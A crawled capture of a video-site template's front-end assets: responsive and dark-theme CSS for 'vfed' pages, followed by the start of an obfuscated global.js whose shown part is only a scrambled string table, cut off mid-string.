.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: text/css
request_url: https://bidong26.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 390
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bidong26.com/template/vfed/asset/js/global.js?v=3.1.6
body_size: 64413
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8B